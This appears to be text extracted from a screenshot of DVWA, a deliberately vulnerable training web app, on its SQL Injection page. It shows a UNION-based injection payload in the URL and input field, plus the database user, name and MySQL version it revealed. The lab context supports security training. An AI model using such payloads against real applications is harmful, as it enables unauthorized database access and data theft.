 Vulnerability: SQL Injection ::
92.168.0.103/01/vulnerabilities/sqli/?id=-1' union select 1,group_concat(user(),0x3A,database(),0x3A,version())--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,group_concat(user(),0x3A,database(),0x3A,version())--
First name: 1
Surname: root@localhost:dvwa:5.7.33-0ubuntu0.16.04.1